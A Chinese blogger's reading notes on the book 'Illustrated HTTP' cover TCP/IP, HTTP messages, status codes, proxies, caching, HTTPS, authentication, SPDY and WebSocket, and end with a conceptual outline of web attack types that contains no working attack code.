《图解HTTP》读书笔记
文章目录
-
- 第1章 了解 Web 及网络基础
-
- 1.1 使用 HTTP 协议访问 Web
- 1.2 HTTP 的诞生
- 1.3 网络基础 TCP/IP
-
- 1.3.1 TCP/IP 协议族
- 1.3.2 TCP/IP 的分层管理
- 1.3.3 TCP/IP 通信传输流
- 1.4 与HTTP关系密切的协议:IP、TCP和DNS
-
- 1.4.1 负责传输的 IP 协议
- 1.4.2 确保可靠性的TCP协议
- 1.5 负责域名解析的 DNS 服务
- 1.6 各种协议与 HTTP 协议的关系
- 1.7 URI 和 URL
-
- 1.7.1 统一资源标识符
- 1.7.2 URI 格式
- 第2章 简单的HTTP协议
-
- 2.1 HTTP 协议用于客户端和服务器端之间的通信
- 2.2 通过请求和响应的交换达成通信
- 2.3 HTTP是不保存状态的协议
- 2.4 请求 URI 定位资源
- 2.5 告知服务器意图的HTTP方法
- 2.6 使用方法下达命令
- 2.7 持久连接节省通信量
-
- 2.7.1 持久连接
- 2.7.2 管线化
- 2.8 使用Cookie的状态管理
- 第3章 HTTP报文内的HTTP信息
-
- 3.1 HTTP 报文
- 3.2 请求报文及响应报文的结构
- 3.3 编码提升传输速率
-
- 3.3.1 报文主体和实体主体的差异
- 3.3.2 压缩传输的内容编码
- 3.3.3 分隔发送的分块传输编码
- 3.4 发送多种数据的多部分对象集合
- 3.5 获取部分内容的范围请求
- 3.6 内容协商返回最合适的内容
- 第4章 返回结果的HTTP状态码
-
- 4.1 状态码告知从服务器端返回的请求结果
- 4.2 2XX 成功
- 4.3 3XX 重定向
- 4.4 4XX 客户端错误
- 4.5 5XX 服务器错误
- 第五章 与HTTP协作的Web服务器
-
- 5.1 用单台虚拟主机实现多个域名
- 5.2 通信数据转发程序:代理、网关、隧道
-
- 5.2.1 代理
- 5.2.2 网关
- 5.2.3 隧道
- 5.3 保存资源的缓存
-
- 5.3.1 缓存的有效期限
- 5.3.2 客户端的缓存
- 第6章 HTTP首部
- 第7章 确保Web安全的HTTPS
-
- 7.1 HTTP的缺点
- 7.2 HTTP+加密+认证+完整性保护 = HTTPS
- 第8章 确认访问用户身份的认证
-
- 8.1 何为认证
- 8.2 BASIC 认证
- 8.3 DIGEST 认证
- 8.4 SSL 客户端认证
- 8.5 基于表单认证
-
- 8.5.1 认证多半为基于表单认证
- 8.5.2 Session 管理及 Cookie 应用
- 第9章 基于HTTP的功能追加协议
-
- 9.1 基于 HTTP 的协议
- 9.2 消除 HTTP 瓶颈的 SPDY
-
- 9.2.1 HTTP的瓶颈
- 9.2.2 SPDY 的设计与功能
- 9.2.3 SPDY 消除 Web 瓶颈了吗
- 9.3 使用浏览器进行全双工通信的 WebSocket
- 9.4 期盼已久的 HTTP/2.0
- 第10章 构建 Web 内容的技术
- 第11章 Web攻击技术
-
- 11.1 针对 Web 的攻击技术
-
- 11.1.1 HTTP 不具备必要的安全功能
- 11.1.2 在客户端即可篡改请求
- 11.1.3 针对 Web 应用的攻击模式
- 11.2 因输出值转义不完全引发的安全漏洞
-
- 11.2.1 跨站脚本攻击
- 11.2.2 SQL 注入攻击
- 11.2.3 OS 命令注入攻击
- 11.2.4 HTTP 首部注入攻击
- 11.2.5 邮件首部注入攻击
- 11.2.6 目录遍历攻击
- 11.2.7 远程文件包含漏洞
- 11.3 因设置或设计上的缺陷引发的安全漏洞
-
- 11.3.1 强制浏览
- 11.3.2 不正确的错误消息处理
- 11.3.3 开放重定向
- 11.4 因会话管理疏忽引发的安全漏洞
-
- 11.4.1 会话劫持
- 11.4.2 会话固定攻击
- 11.5 其它安全漏洞
-
- 11.5.1 密码破解
- 11.5.2 点击劫持
- 11.5.3 DoS 攻击
- 11.5.4 后门程序
- Q&A:
第1章 了解 Web 及网络基础
HTTP(HyperText Transfer Protocol,超文转移协议,超文本传输协议的译法并不严谨。)
1.1 使用 HTTP 协议访问 Web
略
1.2 HTTP 的诞生
略
1.3 网络基础 TCP/IP
1.3.1 TCP/IP 协议族
TCP/IP 是互联网相关的各类协议族的总称。从电缆的规格到IP地址的选定方法、寻找异地用户的方法、双方建立通信的顺序,以及Web页面显示需要处理的步骤,等等。
1.3.2 TCP/IP 的分层管理
TCP/IP 协议族按层次分别分为以下 4 层:应用层、传输层、网络层和数据链路层。
分层的优点:把各层之间的接口部分规划好之后,每个层次内部的设计就能够自由改动了。而且,层次化之后,设计也变得相对简单。处于应用层上的应用可以只考虑分派给自己的任务,而无需弄清对方在地球上哪个地方、对方的传输路线、是否能确保传输送达等问题。
- 应用层:决定了向用户提供应用服务时通信的活动。
TCP/IP 协议族预存了各类通用的应用服务。如 FTP(File Transfer Protocol)、DNS(Domain Name System)和 HTTP。 - 传输层:该层对上层应用层,提供处于网络连接中的两台计算机之间的数据传输。TCP(Transmission Control Protocol)和 UDP(User Data Protocol,用户数据报协议)。
- 网络层:网络层用来处理在网络上流动的数据包。数据包是网络传输的最小数据单位。该层规定了通过怎么样的路径到达对方计算机,并把数据包传送给对方。
- 链路层:用来处理网络的硬件部分。

1.3.3 TCP/IP 通信传输流
利用 TCP/IP 协议族进行网络通信时,会通过分层顺序与对方进行通信。发送端从应用层往下走,接收端则往应用层往上走。
用HTTP 举例来说:首先作为发送端的客户端在应用层(HTTP协议)发出一个HTTP请求。
接着,在传输层(TCP协议)把从应用层处收到的数据(HTTP请求报文)进行分隔,并在各个报文上打上标记序号及端口号后转发给网络层。
在网络层(IP协议),增加作为通信目的地的MAC地址后转发给链路层。这就让发往网络的通信请求准备齐全了。
接收端的服务器在链路层接收到数据后,按序往上层发送,一直到应用层。当传输到应用层,才能算真正接收到客户端发送过来的HTTP请求。
发送端在层与层之间传输数据时,每经过一层时必定会被打上一个该层所属的首部信息。反之,接收端在层与层传输数据时,每经过一层时会把对应的首部消去。
把数据信息包装起来的做法称为封装。
1.4 与HTTP关系密切的协议:IP、TCP和DNS
1.4.1 负责传输的 IP 协议
IP(网际协议)位于网络层。该协议的作用是把各种数据包传送给对方。而要保证确实传送到对方那里,则需要满足各类条件。其中最重要的两个条件是 IP 地址和 MAC地址。
IP 地址指明了节点被分配到的地址,MAC地址是指网卡所属的固定地址。IP地址可以和MAC地址进行配对。
使用ARP协议凭借MAC地址进行通信
IP间通信通信依赖MAC地址。通信的双方通常会经过多台计算机和网络设备中转才能连接到对方,而在进行中转时,会利用下一站中转设备的MAC地址来搜索下一个中转目标。这时,会采用ARP协议。该协议是一种用以解析地址的协议,根据通信方的IP地址就可以反查出对应的MAC地址。

1.4.2 确保可靠性的TCP协议
TCP属于传输层,提供可靠的字节流服务。
字节流服务是指:为了方便传输,将大块数据分割成以报文段为单位的数据包进行管理。
这就是为什么下载高清大图时,图片会一块一块地加载。
三次握手
为了准确无误地将数据送达目标处,TCP协议在发送数据的准备阶段采用了三次握手策略(若在握手过程中某个阶段中断,TCP协议会再次以相同的顺序发送相同的数据包)。
当然,除了三次握手,TCP还有其它各种手段确保通信的可靠性。
1.5 负责域名解析的 DNS 服务
1.6 各种协议与 HTTP 协议的关系
1.7 URI 和 URL
1.7.1 统一资源标识符
URI(uniform Resource Identifier)
Uniform:规定统一的格式可方便处理多种不同类型的资源。
Resource:可标识的任何东西
Identifier:标识符
URI就是某个协议方案表示的资源的定位标识符。协议方案是指访问资源所使用的协议类型名称,如http、ftp。
URI 用字符串标识某一个互联网资源,而URL表示资源的地点。URL是URI的子集。
1.7.2 URI 格式
表示指定的URI,要使用涵盖全部必要信息的绝对URI、绝对URL以及相对URL。相对URL是指从浏览器中基本URI处指定的URL,如 /image/logo.gif。
第2章 简单的HTTP协议
2.1 HTTP 协议用于客户端和服务器端之间的通信
应用 HTTP 协议时,必定是一端担任客户端角色,另一端担任服务器端角色
2.2 通过请求和响应的交换达成通信
HTTP协议规定,先从客户端开始建立通信,服务端在没有接收到请求之前不会发送响应。
请求报文由请求方法、请求URI、协议版本、可选的请求首部字段和内容实体构成的。

响应报文基本上由协议版本、状态码、用以解释状态码的原因短语、可选的响应首部字段以及实体主体构成。

2.3 HTTP是不保存状态的协议
HTTP是无状态协议。自身不对请求和响应之间通信状态进行保存(即不做持久化处理)。
HTTP之所以设计得如此简单,是为了更快地处理大量事物,确保协议的可伸缩性。
HTTP/1.1 随时无状态协议,但可通过 Cookie 技术保存状态。
2.4 请求 URI 定位资源
略
2.5 告知服务器意图的HTTP方法
- GET:获取资源
- POST:传输实体主体
- PUT:传输文件
- HEAD:获得报文首部,与GET方法一样,只是不返回报文主体内容。用于确认URI的有效性及资源更新的日期时间等。
- DELETE:删除文件,与PUT相反(响应返回204 No Content)。
- OPTIONS:询问支持的方法,查询针对请求URI指定的资源支持的方法(Allow:GET、POST、HEAD、OPTIONS)。
- TRACE:追踪路径
- CONNECT:要求用隧道协议连接代理(主要使用SSL(Secure Sockets Layer,安全套接层)和TLS(Transport Layer Security,传输层安全)协议把通信内容加密后经网络隧道传输)。
2.6 使用方法下达命令
2.7 持久连接节省通信量

HTTP协议的初始版本中,每进行一次HTTP通信就要断开一次TCP连接。
发送请求一份包含多张图片的HTML文档对应的Web页面,会产生大量通信开销。

2.7.1 持久连接
为了解决上述TCP连接的问题,HTTP/1.1和一部分的HTTP/1.0想出了持久连接(HTTP Persistent Connections,也称为HTTP keep-alive 或 HTTP Connection resue)的方法。
持久连接的特点是,只要任意一端没有明确提出断开连接,则保持TCP连接状态。

持久连接的好处在于减少了TCP连接的重复建立和断开所造成的额外开销,减轻了服务器端的负载。另外,减少开销的那部分时间,使HTTP请求和响应能够更早地结束,这样Web页面的显示速度也相应提高了。
在HTTP/1.1中,所有连接默认都是持久连接,但在HTTP/1.0内并未标准化。
毫无疑问,除了服务器端,客户端也需要支持持久连接。
2.7.2 管线化
持久连接使得多数请求以管线化方式发送成为可能。以前发送请求后需等待并收到响应,才能发送下一个请求。管线化技术出现后,不用等待响应亦可直接发送下一个请求(并行发送多个请求)。

每个浏览器支持的请求并发数不同,但可在页面中使用多个域名加大并发量(因为浏览器是基于domain的并发控制,而不是page),不过过多的散布会导致DNS解析上付出额外的代价。
2.8 使用Cookie的状态管理
HTTP 是无状态协议,它不对之前发生过的请求和响应的状态进行管理。也就是说,无法根据之前的状态进行本次的请求处理。
Cookie技术通过在请求和响应报文中写入cookie信息来控制客户端的状态。
Cookie会根据从服务器端发送的响应报文内的一个叫做 Set-Cookie 的首部字段信息,通知客户端保存 Cookie。当下次客户端再往该服务器发送请求时,客户端会自动在请求报文中加入Cookie值后发送出去。
-
请求报文(没有 Cookie 信息的状态)
GET /reader/ HTTP/1.1 Host: hackr.jp *首部字段内没有Cookie的相关信息 -
响应报文(服务器端生成 Cookie 信息)
HTTP/1.1 200 OK Date: Thu, 12 Jul 2012 07:12:20 GMT Server: Apache <Set-Cookie: sid=1342077140226724; path=/; expires=Wed, 10-Oct-12 07:12:20 GMT> Content-Type: text/plain; charset=UTF-8 -
请求报文(自动发送保存着的 Cookie 信息)
GET /image/ HTTP/1.1 Host: hackr.jp Cookie: sid=1342077140226724
第3章 HTTP报文内的HTTP信息
3.1 HTTP 报文
用于HTTP协议交互的信息被称为HTTP报文。请求端的HTTP报文叫做请求报文,响应端的叫做响应报文。HTTP报文本身是由多行(用CR+LF做换行符)数据构成的字符串文本。
HTTP报文大致可分为报文首部和报文主体两部块。两者由最初出现的空行(CR+LF、回车符+换行符)来划分。通常,并不一定要有报文主体。

3.2 请求报文及响应报文的结构
3.3 编码提升传输速率
HTTP在传输数据时可以按照数据原貌直接传输,但也可以在传输过程中通过编码提升传输速率,但这会消耗更多的CPU等资源。
3.3.1 报文主体和实体主体的差异
报文:是HTTP通信中的基本单位,由8位组字节流组成,通过HTTP通信传输。
实体:作为请求或响应的有效载荷数据(补充项)被传输,其内容由实体首部和实体主体组成。
HTTP报文的主体用于传输请求或响应的实体主体。
通常,报文主体等于实体主体。只有当传输中进行编码操作时,实体主体的内容发生变化,才导致它和报文主体产生差异。

3.3.2 压缩传输的内容编码
内容编码指明应用在实体内容上的编码格式,并保持实体信息原样压缩。内容编码后的实体由客户端接收并负责解码。

常见的内容编码有:gzip(GNU zip)、compress(UNIX系统的标准压缩)、deflate(zlib)、identity(不进行编码)
3.3.3 分隔发送的分块传输编码
在HTTP通信过程中,请求的编码实体资源尚未全部传输完成之前,浏览器无法显示请求页面。在传输大容量数据时,通过把数据分割成多块,能够让浏览器逐步显示页面。
这种把实体主体分块的功能称为分块传输编码(Chunked Transfer Coding)。

分块传输编码会将实体主体分成多个部分(块)。每一块都会用十六进制来标记块的大小,而实体主体的最后一块会使用“0(CR+LF)”来标记。
使用分块传输编码的实体主体会由接收的客户端负责解码,恢复到编码前的实体主体。
3.4 发送多种数据的多部分对象集合
HTTP协议中采纳了多部分对象集合,发送的一份报文主体内可含有多类型实体。通常实在图片或文本文件等上传时使用。

3.5 获取部分内容的范围请求
下载大尺寸的图片的过程中,如果网络中断,则需要重新下载。因此需要一种可恢复的机制。
实现该功能需要指定下载的实体范围,像这样,指定范围发送的请求叫做范围请求。

执行范围请求时,会用到首部字段Range来指定资源的byte范围。响应会返回状态码206 Partial Content。
如果服务器端无法响应范围请求,则会返回状态码200 OK和完整的实体内容。
3.6 内容协商返回最合适的内容
内容协商机制是指客户端和服务器端就响应的资源内容进行交涉,然后提供给客户端最为适合的资源。内容协商会以响应资源的语言、字符集、编码方式等作为判断的基准。
第4章 返回结果的HTTP状态码
4.1 状态码告知从服务器端返回的请求结果
状态码的职责是当客户端向服务器端发送请求时,描述返回的请求结果。
状态码如200 OK,以3为数字和原因短语组成。
数字中的第一位定义了响应类别,后两位无分类。响应类别有以下五种:
| 类别 | 原因短语 | |
|---|---|---|
| 1XX | Informational(信息性状态码) | 接收的请求正在处理 |
| 2XX | Success(成功状态码) | 请求正常处理完毕 |
| 3XX | Redirection(重定向状态码) | 需要进行附加操作以完成请求 |
| 4XX | Client Error(客户端错误状态码) | 服务器无法处理请求 |
| 5XX | Server Error(服务器错误状态码) | 服务器处理请求出错 |
4.2 2XX 成功
4.3 3XX 重定向
-
301 Moved Permanently:永久重定向。表示请求的资源已被分配了新的URI,以后应使用资源现在所指的URI。
也就是说,如果已经把资源对应的URI保存为书签了,这时应该按Location首部字段提示的URI重新保存。

-
302 Found:临时性重定向。表示请求的资源已被分配了新的URI,希望用户(本次)能使用新的URI访问。
和301 Moved Permanently状态码相似,但302状态码代表的资源不是被永久移动,只是临时性质的。换句话说,已移动的资源对应的URI将来还有可能发生改变。比如,用户把URI保存成书签,但不会像301状态码出现时那样去更新书签,而是仍旧保留返回302状态码的页面对应的URI。

-
303 See Other:表示由于请求对应的资源存在着另一个URI,应使用GET方法定向获取请求的资源。这与302类似,但303明确表示客户端应当采用GET方法获取资源。

-
304 Not Modified:该状态码表示客户端发送附带条件的请求(指采用GET方法的请求报文中包含If-Match,If-Modified-Since,If-None-March,If-Range,If-Unmodified-Since中任一首部。)时,服务器端允许请求访问资源,但因发生请求为满足条件的情况后,直接返回304(服务器端资源未改变,可直接使用客户端未过期的缓存)。304状态码返回时,不包含任何响应的主体部分。
- 307 Temporary Redirect:临时重定向。与302有相同含义。307遵守浏览器标准,不会从POST变成GET。
就算是304,也需要发出请求与接收响应,也会耗费资源和时间。
4.4 4XX 客户端错误
4XX的响应结果表明客户端是发生错误的原因所在。
4.5 5XX 服务器错误
5XX的响应结果表明服务器本身发生错误。
-
500 Interval Server Error:表明服务器端在执行请求时发生了错误。也有可能是Web应用存在的bug或某些临时的故障。

-
503 Service Unavailable:表明服务器暂时处于超负载或正在进行停机维护,现在无法处理请求。如果事先得知解除以上状况需要的时间,最好写入Retry-After首部字段再返回给客户端。

第五章 与HTTP协作的Web服务器
5.1 用单台虚拟主机实现多个域名
HTTP/1.1 规范允许一台HTTP服务器搭建多个Web站点。这是利用虚拟主机(Virtual Host,又称虚拟服务器)的功能。
在互联网上,域名通过DNS服务映射到IP地址之后访问目标网站。可见,当请求发送到服务器时,已经是以IP地址形式访问了。所以,当一台托管了两个域名的服务器接收到请求时就需要弄清楚究竟要访问哪个域名。
在相同的IP地址下,由于虚拟主机可以寄存多个不同主机名和域名的Web网站,因此在发送HTTP请求时,必须在Host首部内完整指定主机名或域名的URI。
5.2 通信数据转发程序:代理、网关、隧道
HTTP通信时,除客户端和服务器以外,还有一些用于通信数据转发的应用程序,例如代理、网关、隧道。它们可以配合服务器工作。
- 代理:是一种有转发功能的应用程序,扮演了位于服务器和客户端“中间人”的角色,接收由客户端发送的请求并转发给服务器,同时也接收服务器返回的响应并转发给客户端。
- 网关:是转发其他服务器通信数据的服务器,接收从客户端发送来的请求时,它就像自己拥有资源的源服务器一样对请求进行处理。
- 隧道:是在相隔甚远的客户端和服务器两者之间进行中转,并保持双方通信连接的应用程序。
5.2.1 代理
代理不改变请求URI,会直接发送给前方持有资源的目标服务器。
持有资源实体的服务器被称为源服务器。

每次通过代理服务器转发请求或响应式,会追加写入via首部信息。
使用代理服务器的理由有:利用缓存技术减少网络带宽的流量,组织内部针对特定网站的访问控制,以获取访问日志为主要目的,等等。
代理有多种使用方法,按两种基准分类。一种是是否是否使用缓存,另一种是是否会修改报文。
- 代理缓存:代理转发响应时,缓存代理(Caching Proxy)会预先将资源的副本(缓存)保存在代理服务器上。当代理再次接收到对相同资源的请求时,就可以不从源服务器那里获取资源,而是将之前缓存的资源作为响应返回。
- 透明代理:转发请求或响应时,不对报文做任何加工的代理类型被称为透明代理(Transparent Proxy)。反之,对报文内容进行加工的代理被称为非透明代理。
5.2.2 网关
网关的工作机制和代理十分相似。而网关能使通信线路上的服务器提供非HTTP协议服务。
利用网关能提高通信的安全性,因为可以在客户端与网关之间的通信线路上加密以确保连接的安全。比如,网关可以连接数据库,使用SQL语句查询数据。另外,在Web购物网站上进行信用卡结算时,网关可以和信用卡结算系统联动。

5.2.3 隧道
隧道可按要求建立起一条与其他服务器的通信线路,届时使用SSL等加密手段进行通信。隧道的目的是确保客户端与服务器进行安全的通信。
隧道本身不会去解析HTTP请求。请求保持原样中转给之后的服务器。隧道会在通信双方断开连接时结束。
5.3 保存资源的缓存
缓存是指代理服务器或客户端本地磁盘内保存的资源副本。利用缓存可减少对源服务器的访问,节省通信流量和时间。
缓存服务器是代理服务器的一种。当代理转发从服务器返回的响应时,代理服务器将会保存一份资源的副本。
缓存服务器的优势在于利用缓存可避免多次从源服务器转发资源。因此客户端可就近从缓存服务器上获取资源,而源服务器也不必多次处理相同的请求了。

5.3.1 缓存的有效期限
对于缓存服务器和客户端浏览器,当判定缓存过期或客户端要求,会向源服务器确认资源的有效性。若失效,浏览器会再次请求新资源。
5.3.2 客户端的缓存
缓存不仅可以存在于缓存服务器内,还可以存在客户端浏览器中。以Internet Explorer 程序为例,把客户端缓存称为临时网络文件(Temporary Internet File)。
浏览器缓存失效,会再次请求新资源。
第6章 HTTP首部
略
path:用来指定cookie被发送到服务器的哪一个目录路径下(即被服务器哪个路径接收cookie),其中"/"指的是站点根目录,可在同一台服务器(即使有多个应用)内共享该cookie。
第7章 确保Web安全的HTTPS
7.1 HTTP的缺点
- 通信使用明文可能会被窃听
- 不验证通信方的身份就可能遭受伪装
- 无法验证报文完整性,可能已遭篡改
7.2 HTTP+加密+认证+完整性保护 = HTTPS
第8章 确认访问用户身份的认证
8.1 何为认证
核对的信息通常是指以下这些:
- 密码:只有本人才会知道的字符串信息
- 动态令牌:仅限本人持有的设备内显示的一次性密码
- 数字证书:仅限本人(终端)持有的信息
- 生物认证:指纹和虹膜等本人的生理信息
- IC卡等:仅限本人持有的信息
HTTP/1.1 使用的认证方式如下所示:
- BASIC认证(基本认证)
- DIGEST 认证(摘要认证)
- SSL 客户端认证
- FormBase认证(基于表单认证)
8.2 BASIC 认证
8.3 DIGEST 认证
因为发送给对方的只是响应摘要及由质询码产生的计算结果,所以比起 BASIC 认证,密码泄露的可能性就降低了。
8.4 SSL 客户端认证
步骤 1: 接收到需要认证资源的请求,服务器会发送 Certificate Request 报文,要求客户端提供客户端证书。
步骤 2: 用户选择将发送的客户端证书后,客户端会把客户端证书信息以 Client Certificate 报文方式发送给服务器。
步骤 3: 服务器验证客户端证书验证通过后方可领取证书内客户端的公开密钥,然后开始 HTTPS 加密通信。
8.5 基于表单认证
基于表单的认证方法并不是在 HTTP 协议中定义的。客户端会向服务器上的 Web 应用程序发送登录信息(Credential),按登录信息的验证结果认证。

8.5.1 认证多半为基于表单认证
由于使用上的便利性及安全性问题,HTTP 协议标准提供的 BASIC 认证和 DIGEST 认证几乎不怎么使用。另外,SSL 客户端认证虽然具有高度的安全等级,但因为导入及维持费用等问题,还尚未普及。认证多半为基于表单认证。
8.5.2 Session 管理及 Cookie 应用
鉴于 HTTP 是无状态协议,之前已认证成功的用户状态无法通过协议层面保存下来。即,无法实现状态管理,因此即使当该用户下一次继续访问,也无法区分他与其他的用户。于是我们会使用 Cookie 来
管理 Session,以弥补 HTTP 协议中不存在的状态管理功能。

为减轻跨站脚本攻击(XSS)造成的损失,建议事先在 Cookie 内加上 httponly 属性。
第9章 基于HTTP的功能追加协议
9.1 基于 HTTP 的协议
略
9.2 消除 HTTP 瓶颈的 SPDY
9.2.1 HTTP的瓶颈

使用HTTP协议探知服务器上是否有内容更新,就必须频繁地从客户端到服务器端进行确认。如果服务器上没有内容更新,那么就会产生徒劳的通信。
若想在现有Web实现所需的功能,一下这些HTTP标准就会成为瓶颈:
- 一条连接上只可发送一个请求
- 请求只能从客户端开始。客户端不可以接收除响应以外的指令
- 请求/响应首部未经压缩就发送。首部信息越多延迟越大
- 发送冗长的首部。每次互相发送相同的首部造成的浪费较多
- 可任意选择数据压缩格式。非强制压缩发送
Ajax 的解决方法
从已加载完毕的 Web 页面上发起请求,只更新局部页面。
而利用 Ajax 实时地从服务器获取内容,有可能会导致大量请求产生。另外,Ajax 仍未解决 HTTP 协议本身存在的问题。

Comet 的解决方法
通常,服务器接收到请求,在处理完毕后就立即返回响应,但为了实现推送功能,Comet会先将响应置于挂起状态,当服务器端有内容更新时,再返回该响应。
内容上虽然可以做到实时更新,但为了保留响应,一次连接的持续时间也变长了。期间,为了维持连接会消耗更多的资源。另外,Comet仍未解决HTTP协议的本身存在的问题。

SPDY 的目标
陆续出现的 Ajax 和 Comet 等提高易用性的技术,一定程度上使 HTTP 得到了改善,但 HTTP 协议本身的限制也令人有些束手无策。为了进行根本性的改善,需要有一些协议层面上的改动。
9.2.2 SPDY 的设计与功能
SPDY没有完全改写HTTP协议,而是在TCP/IP的应用层与运输层之间通过新加会话层的形式运作。同时,考虑到安全性问题,SPDY规定通信中使用SSL。
SPDY以会话层的形式加入,控制对数据的流动,但还是采用HTTP建立通信连接。因此,可照常使用HTTP的GET和POST等方法、Cookie以及HTTP报文等。

使用 SPDY后,HTTP协议额外获得以下功能。
- 多路复用流:通过单一的TCP连接,可以无限制处理多个HTTP请求。所有请求的处理都在一条TCP连接上完成,因此TCP的处理效率得到提高。
- 赋予请求优先级:SPDY不仅可以无限制地并发处理请求,还可以给请求逐个分配优先级顺序。这样主要是为了在发送多个请求时,解决因带宽低而导致响应变慢的问题。
- 压缩HTTP首部:压缩HTTP请求和响应的首部。
- 推送功能:支持服务器主动向客户端推送数据的功能。
- 服务器提示功能:服务器可以主动提示客户端请求所需的资源。由于在客户端发现资源之前就可以获知资源的存在,因此在资源已缓存等情况下,可以避免发送不必要的请求。
9.2.3 SPDY 消除 Web 瓶颈了吗
因为 SPDY 基本上只是将单个域名( IP 地址)的通信多路复用,所以当一个 Web 网站上使用多个域名下的资源,改善效果就会受到限制。
9.3 使用浏览器进行全双工通信的 WebSocket
利用Ajax和Comet技术进行通信可以提升Web的浏览速度。但问题在于通信若使用HTTP协议,就无法彻底解决瓶颈问题。
WebSocket技术主要是为了解决Ajax和Comet里XMLHttpRequst附带的缺陷所引起的问题。
一旦Web服务器与客户端之间建立起WebSocket协议的通信连接,之后所有的通信都依靠这个专用协议进行。通信过程中可互相发送JSON、XML、HTML或图片等任意格式的数据。
WebSocket的主要特点:
- 推送功能:支持由服务器向客户端推送数据。
- 减少通信量:和HTTP相比,不但每次连接时的总开销减少,而且由于WebSocket的首部信息很小,通信量也相应较少。
为了实现WebSocket通信,在HTTP连接建立之后,需要完成一次“握手”的步骤。
-
握手·请求:为了实现WebSocket通信,需要用到HTTP的Upgrade首部字段,告知服务器通信协议发生改变,以达到握手的目的。
GET /chat HTTP/1.1 Host: server.example.com Upgrade: websocket Connection: Upgrade Sec-WebSocket-Key: dGhlIHNhbXBsZSBub25jZQ== Origin: http://example.com Sec-WebSocket-Protocol: chat, superchat Sec-WebSocket-Version: 13 -
握手·响应:对于之前的请求,返回状态码101 Switching Protocols 的响应。
HTTP/1.1 101 Switching Protocols Upgrade: websocket Connection: Upgrade Sec-WebSocket-Accept: s3pPLMBiTxaQ9kYGzzhZRbK+xOo= Sec-WebSocket-Protocol: chat
成功握手确立WebSocket连接后,通信时不再使用HTTP的数据帧,而采用WebSocket独立的数据帧。

由于是建立在HTTP基础上的协议,因此连接的发起方仍是客户端,而一旦确立WebSocket通信连接,不论服务器端还是客户端,任意一方都可直接向对方发送报文。
9.4 期盼已久的 HTTP/2.0
[HTTP2中英对照版][17]
[HTTP/2.0 相比1.0有哪些重大改进?][18]
第10章 构建 Web 内容的技术
略
第11章 Web攻击技术
11.1 针对 Web 的攻击技术
简单的HTTP协议本身并不存在安全性问题,因此协议本身几乎不会成为攻击的对象。应用HTTP协议的服务器和客户端,以及运行在服务器上的Web应用等资源才是攻击目标。
11.1.1 HTTP 不具备必要的安全功能
就拿远程登录时会用到的SSH协议来说,SSH具备协议级别的认证及会话管理等功能,HTTP协议则没有。另外在架设SSH服务方面,任何人都可以轻易地创建安全等级高的服务。而HTTP即使已假设好服务器,但开发者需要自行设计并开发认证及会话管理功能来满足Web应用的安全。而自行设计就意味着会出现各种形形色色的实现,可仍在运作的Web应用背后就会隐藏着各种容易被攻击者滥用的安全漏洞的Bug。
11.1.2 在客户端即可篡改请求
11.1.3 针对 Web 应用的攻击模式
对 Web 应用的攻击模式有以下两种。
- 主动攻击
- 被动攻击
以服务器为目标的主动攻击
主动攻击(active attack)是指攻击者通过直接访问 Web 应用,把攻击代码传入的攻击模式。由于该模式是直接针对服务器上的资源进行攻击,因此攻击者需要能够访问到那些资源。
主动攻击模式里具有代表性的攻击是 SQL 注入攻击和 OS 命令注入攻击。

以服务器为目标的被动攻击
